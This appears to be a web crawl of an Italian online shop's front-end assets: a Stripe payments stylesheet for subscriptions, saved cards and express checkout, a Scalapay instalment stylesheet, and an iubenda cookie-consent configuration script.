  padding: 0 2em 2em 2em;
  font-size: large;
}
/* My Subscriptions customer account section */
a.subscription-name {
  display: block;
}
.subscription-card input {
  margin-right: 5px;
}
.subscription-card {
  padding: 5px 0 0 5px;
}
.subscription-card .exp,
.details.stripe-payments .exp {
  color: #aaa;
}
.subscription-card.add-new {
  padding: 10px;
  text-align: center;
}
.stripe-subscriptions .section b {
  padding-bottom: 0.5em;
  display: inline-block;
}
.stripe-subscriptions .subscription-name {
  font-size: 1.1em;
}
.stripe-subscriptions div.billed {
  font-size: smaller;
  color: #999;
}
body.stripe_payments-customer-subscriptions {
  /* Actions dropdown */
}
body.stripe_payments-customer-subscriptions .stripe-subscription-edit {
  margin-left: -5px;
  max-height: 30em;
  overflow: hidden;
  transition: max-height;
  transition-duration: 0.8s;
  vertical-align: top;
  display: inline-block;
}
body.stripe_payments-customer-subscriptions .stripe-subscription-edit .section {
  padding: 5px;
}
body.stripe_payments-customer-subscriptions .stripe-subscription-edit span.label {
  margin-left: 5px;
}
body.stripe_payments-customer-subscriptions .stripe-subscription-edit.payment-method img.icon {
  position: relative;
  top: 10px;
}
body.stripe_payments-customer-subscriptions .stripe-subscription-edit.payment-method span.exp {
  margin-left: 12px;
}
body.stripe_payments-customer-subscriptions .stripe-subscription-edit.payment-method label {
  position: relative;
  top: -2px;
  padding-left: 5px;
}
body.stripe_payments-customer-subscriptions .stripe-subscription-edit .details {
  padding-bottom: 1.2em;
}
body.stripe_payments-customer-subscriptions .stripe-subscription-edit .action.edit {
  margin-left: 10px;
}
body.stripe_payments-customer-subscriptions .stripe-subscription-edit.show {
  max-height: 30em;
}
body.stripe_payments-customer-subscriptions .stripe-subscription-edit .section {
  margin: 5px 0;
}
body.stripe_payments-customer-subscriptions .stripe-subscription-edit .mutable {
  display: none;
}
body.stripe_payments-customer-subscriptions .stripe-subscription-edit .actions {
  margin-top: 10px;
}
body.stripe_payments-customer-subscriptions .stripe-subscription-edit input {
  margin: 2px 0;
}
@media only screen and (max-width: 639px) {
  body.stripe_payments-customer-subscriptions .stripe-actions-dropdown {
    margin-top: 1em;
  }
  body.stripe_payments-customer-subscriptions .stripe-actions-dropdown .action.toggle {
    display: none;
  }
}
@media only screen and (min-width: 640px) {
  body.stripe_payments-customer-subscriptions .stripe-actions-dropdown ul {
    display: none;
    position: absolute;
    border: 1px solid #ccc;
    border-radius: 5px;
    background: white;
    padding: 12px 12px 6px 12px;
    list-style: none;
    margin-top: 5px;
    box-shadow: 0 3px 3px #ccc;
    width: 170px;
    margin-left: -148px;
  }
  body.stripe_payments-customer-subscriptions .stripe-actions-dropdown ul li.cancel {
    border-top: 1px solid #ccc;
    padding-top: 10px;
  }
  body.stripe_payments-customer-subscriptions .stripe-actions-dropdown ul li.cancel a.delete {
    color: red;
  }
  body.stripe_payments-customer-subscriptions .stripe-actions-dropdown ul:before {
    z-index: 99;
    right: 18px;
    top: -6px;
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-bottom: 6px solid #ccc;
  }
  body.stripe_payments-customer-subscriptions .stripe-actions-dropdown.active ul {
    display: block;
  }
  body.stripe_payments-customer-subscriptions .stripe-actions-dropdown.active span.toggle {
    cursor: pointer;
    border: 1px solid #ccc;
    border-radius: 5px;
    padding: 9px 15px 4px 15px;
  }
  body.stripe_payments-customer-subscriptions .stripe-actions-dropdown span.toggle {
    padding: 10px 16px 5px 16px;
    display: inline-block;
  }
  body.stripe_payments-customer-subscriptions .stripe-actions-dropdown span.toggle:hover {
    cursor: pointer;
    border: 1px solid #ccc;
    border-radius: 5px;
    padding: 9px 15px 4px 15px;
  }
  body.stripe_payments-customer-subscriptions .stripe-actions-dropdown a {
    text-decoration: none;
  }
}
/* My Payment Methods section */
body.stripe_payments-customer-paymentmethods .stripe-payments.delete-method {
  padding-left: 20px;
  background-image: url('[data-uri]');
  background-repeat: no-repeat;
}
body.stripe_payments-customer-paymentmethods .saved-payment-methods img.saved-payment-method-icon {
  position: relative;
  top: 8px;
  height: 32px;
}
body.stripe_payments-customer-paymentmethods .saved-payment-methods td {
  line-height: 28px;
}
body.stripe_payments-customer-paymentmethods .saved-payment-methods td.saved-payment-method-name {
  padding: 0 10px 10px 10px;
}
body.stripe_payments-customer-paymentmethods .saved-payment-methods td.saved-payment-method-name label {
  margin-left: 10px;
}
body.stripe_payments-customer-paymentmethods .saved-payment-methods {
  margin-bottom: 3em;
}
body.stripe_payments-customer-paymentmethods .actions-toolbar {
  margin-top: 1.5em;
}
body.stripe_payments-customer-subscriptions td.col.order {
  width: 120px;
}
/* Card Icons */
.stripe-payments span.type.Visa,
.stripe-payments span.type.visa {
  background: url(../img/cards/visa.svg) no-repeat;
}
.stripe-payments span.type.American.Express,
.stripe-payments span.type.amex {
  background: url(../img/cards/amex.svg) no-repeat;
}
.stripe-payments span.type.MasterCard,
.stripe-payments span.type.mastercard {
  background: url(../img/cards/mastercard.svg) no-repeat;
}
.stripe-payments span.type.Discover,
.stripe-payments span.type.discover {
  background: url(../img/cards/discover.svg) no-repeat;
}
.stripe-payments span.type.Diners,
.stripe-payments span.type.diners {
  background: url(../img/cards/diners.svg) no-repeat;
}
.stripe-payments span.type.JCB,
.stripe-payments span.type.jcb {
  background: url(../img/cards/jcb.svg) no-repeat;
}
.stripe-payments span.type.Cartes.Bancaires,
.stripe-payments span.type.cartes_bancaires {
  background: url(../img/svg/cartes_bancaires.svg) no-repeat;
}
.stripe-payments span.type.Visa,
.stripe-payments span.type.visa,
.stripe-payments span.type.American.Express,
.stripe-payments span.type.amex,
.stripe-payments span.type.MasterCard,
.stripe-payments span.type.mastercard,
.stripe-payments span.type.Discover,
.stripe-payments span.type.discover,
.stripe-payments span.type.Diners,
.stripe-payments span.type.diners,
.stripe-payments span.type.JCB,
.stripe-payments span.type.jcb,
.stripe-payments span.type.Cartes.Bancaires,
.stripe-payments span.type.cartes_bancaires {
  padding-left: 40px;
  background-position-y: -3px;
  display: inline-block;
  height: 22px;
  font-size: 16px;
  background-size: 30px;
}
.payment-method.stripe-payments .checkout-agreements-block {
  margin-bottom: 10px;
}
.payment-method.stripe-payments.mobile {
  padding-top: 1em;
}
@media only screen and (max-width: 767px) {
  .checkout-payment-method .step-title.mobile {
    padding-left: 0;
  }
}
/* Apple Pay */
.stripe-payments-apple-pay-section {
  text-align: center;
  margin-bottom: 25px;
}
.stripe-payments-apple-pay-section label {
  font-weight: bold;
  margin: 10px 0;
  float: none;
  display: block;
}
/* Authorized Apple Pay Result */
.stripe-payments-apple-pay-result label {
  display: inline-block;
  font-weight: bold;
  margin-bottom: 18px;
}
.stripe-payments-apple-pay-result {
  text-align: center;
  padding: 10px 0 15px;
  font-size: 1.1em;
}
.stripe-payments-apple-pay-result > div {
  margin-bottom: 18px;
}
.indent {
  margin-right: 20px;
}
/* Stripe Express */
@-webkit-keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.box-tocart .action.tocart.payment-request-button {
  padding: 0;
}
.payment-request-button {
  width: 240px;
}
.payment-request-button.disabled,
.payment-request-button.disabled * {
  pointer-events: none !important;
}
.payment-request-button.disabled {
  opacity: 0.5;
  filter: grayscale(50%);
}
.payment-request-button.disabled::after {
  position: relative;
  height: 1em;
  width: 1em;
  display: block;
  left: 50%;
  margin-left: -.5em;
  margin-top: -1.2em;
  content: '';
  -webkit-animation: spin 1s ease-in-out infinite;
  animation: spin 1s ease-in-out infinite;
  background: url(../svg/loader.svg) center center;
  background-size: cover;
  line-height: 1;
  text-align: center;
  font-size: 2em;
  color: rgba(0, 0, 0, 0.75);
}
.stripe-payments-express-minicart {
  margin-top: 15px;
}
.stripe-payments-express-minicart .payment-request-button,
.payment-request-button.cart {
  width: 100% !important;
}
.cart-summary .stripe-payments-express-minicart {
  margin-top: 0;
  margin-bottom: 25px;
}
.catalog-product-view .payment-request-button {
  margin-bottom: 15px;
  margin-right: 1%;
  width: 49%;
}
/* Saved payment methods dropdown */
div.stripe-dropdown {
  background: #ffffff url(../svg/select-bg.svg) no-repeat 98% 14px;
  background-size: 0.8em;
  background-clip: padding-box;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  margin-bottom: 12px;
}
.stripe-element-border {
  border: 1px solid #e6e6e6;
  border-radius: 5px;
}
.stripe-element-font {
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 16px;
}
.stripe-element-font .instructions span {
  padding-left: 3px;
}
.stripe-card-cvc-element {
  margin-top: 10px;
  margin-bottom: 10px;
}
#stripe-card-cvc-element,
.stripe-card-cvc-element span,
.stripe-card-cvc-element svg {
  padding: 10px;
}
#stripe-card-cvc-element {
  display: inline-block;
  width: 40px;
  min-height: 18px;
}
div.stripe-dropdown-selection {
  margin: -10px;
  /* affects the clickable region */
  padding: 10px;
}
div.stripe-dropdown img {
  height: 32px;
  display: inline-block;
  margin-bottom: -10px;
  margin-top: -6px;
  margin-right: 5px;
  margin-left: 2px;
}
div.stripe-dropdown,
ul.stripe-dropdown-list {
  padding: 10px;
  cursor: pointer;
  user-select: none;
}
ul.stripe-dropdown-list {
  list-style: none;
  padding: 0;
  margin-top: 10px;
}
ul.stripe-dropdown-list li {
  padding: 12px;
  margin: 0;
  background-position: 10px 45%;
  background-repeat: no-repeat;
  background-size: 30px 30px;
  opacity: 0.8;
}
ul.stripe-dropdown-list li:first-child {
  margin-top: 5px;
}
ul.stripe-dropdown-list li:hover {
  opacity: 1;
  background-color: #f3f8fd;
}
ul.stripe-dropdown-list a {
  text-decoration: none;
}
.stripe-icon-container img.stripe-icon {
  height: 1.7em;
  position: relative;
  top: 0.4em;
  margin-right: 2px;
}
.stripe-icon-container.right {
  float: right;
  position: relative;
  top: -0.6em;
}
.stripe-checkout-icon-container {
  padding: 1em 0;
}
.stripe-checkout-icon-container .stripe-icon {
  height: 2em;
  margin-right: 0.25em;
}
/* Card element at multishipping page */
.stripe-card-element {
  border: 1px solid #e6e6e6;
  padding: 1em;
  border-radius: 5px;
}
/* Trialing Subscriptions */
.trialing_shipping .mark,
.trialing_tax .mark,
.trialing_discount .mark {
  text-indent: 0.5em;
}
.trialing_shipping .mark::before,
.trialing_tax .mark::before,
.trialing_discount .mark::before {
  content: "- ";
}


--- FILE ---
content_type: text/css
request_url: https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Scalapay_Scalapay/css/scalapay.css
body_size: 420
content:
.scalapay_instalments_checkout_logo {
    background-image: url("../images/scalapay-logo-black.png");
    background-size: 105px 31px;
    vertical-align: middle;
    display: inline-block;
    height: 31px;
    width: 105px;
}

.scalapay_instalments_checkout_logo_italy {
    background-image: url("../images/scalapay-logo-black.png");
    background-size: 125px 31px;
    vertical-align: middle;
    display: inline-block;
    height: 31px;
    width: 125px;
}

.scalapay_instalments_cart_logo {
    background-image: url("../images/scalapay-logo-black.png");
    background-size: 105px 31px;
    vertical-align: middle;
    display: inline-block;
    height: 31px;
    width: 105px;
}

.scalapay_instalments_product_logo {
    background-image: url("../images/scalapay-logo-black.png");
    background-size: 105px 31px;
    vertical-align: middle;
    display: inline-block;
    height: 31px;
    width: 105px;
}

.scalapay-modal {
    overflow-y: auto !important;
    pointer-events: auto !important;
}

.scalapayModal {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    opacity: 0;
    visibility: hidden;
    transform: scale(1.1);
    transition: visibility 0s linear 0.25s, opacity 0.25s 0s, transform 0.25s;
    /* overflow: auto; */
    z-index:9999;
}

.scalapay-modal-content {
    height: 100% !important;
    clear: both;
    padding-top: 20px !important;
    background-color: #fefefe;
    margin: 0 auto; /* 1% from the top and centered */
    padding: 20px;
    border: 1px solid #888;
    width: 80%; /* Could be more or less, depending on screen size */
    overflow: auto;
}

.scalapay-close-button {
    float: right;
    width: 1.5rem;
    line-height: 1.5rem;
    text-align: center;
    cursor: pointer;
    border-radius: 0.25rem;
    background-color: #ffffff;
    font-size: 25px;
}

.scalapay-close-buttonclose-button:hover {
    background-color: darkgray;
}

.scalapay-show-modal {
    opacity: 1;
    visibility: visible;
    transform: scale(1.0);
    transition: visibility 0s linear 0s, opacity 0.25s 0s, transform 0.25s;
}

.img-responsive-scalapay {
    width: 100%;
}

.scalapay-ajax-loader {
    position: fixed;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 9999;
    background: url('../images/ajax-loader.gif') 50% 50% no-repeat rgb(249,249,249,.7);
}

a#scalapayText,
a#scalapayText:hover,
a#scalapayText:visited,
a#scalapayText:active,
a#scalapayText:link {
    color: #000;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Kommerce_IubendaScript/js/iubenda.js
body_size: -46
content:
var _iub = _iub || [];
_iub.csConfiguration = {"floatingPreferencesButtonDisplay":"bottom-left","perPurposeConsent":true,"siteId":2795706,"whitelabel":false,"cookiePolicyId":30137463,"banner":{"acceptButtonCaptionColor":"#000000","acceptButtonColor":"#63EBA1","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","closeButtonRejects":true,"customizeButtonCaptionColor":"#4D4D4D","customizeButtonColor":"#DADADA","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"position":"float-bottom-center","textColor":"#000000"}};
_iub.csLangConfiguration = {"it":{"cookiePolicyId":30137463}};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/30137463.js
body_size: -246
content:
_iub.csRC = { consApiKey: 'rIRGSVhMOmRlnmP3gHqedjaDUcuyhE0L', showBranding: false, publicId: 'a9a186e4-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [4,1,5,2];
_iub.cpUpd = 1709915107;
_iub.csT = 0.15;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 6;
